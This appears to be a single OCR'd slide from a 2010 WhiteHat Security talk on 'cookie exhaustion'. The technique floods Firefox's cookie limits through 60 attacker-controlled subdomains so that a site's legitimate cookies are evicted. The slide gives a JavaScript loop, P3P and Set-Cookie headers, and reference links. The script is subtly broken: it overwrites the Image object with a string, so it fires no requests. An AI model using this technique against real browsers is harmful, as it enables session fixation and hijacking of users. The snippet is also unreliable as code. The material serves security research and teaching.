 The Hackers Way - (Cookie Exhaustion)
Firefox: Global 3,000 cookie max cap. 50 cookies can be set per
hostname. Therefore, we need 1 domain with 60 subdomains.
<script>
for (var i = 1; i <= 60; i++) {
img = new Image();
img = "http://the" + i + ".cookiemonster.com/cgi-bin/cookie.pl";
}
</script>
P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT";
Set-Cookie: cNAME_1=_cValue_1;
Set-Cookie: cNAME_2=_cValue_2;
Set-Cookie: cNAME_3=_cValue_3;
...
https://bugzilla.mozilla.org/show_bug.cgi?id=321624
http://kuza55.blogspot.com/2008/02/understanding-cookie-security.html
http://www.nczonline.net/blog/2008/05/17/browser-cookie-restrictions/
WhiteHat
SECURITY
© 2010 WhiteHat Security, Inc. | Page 29
PALACE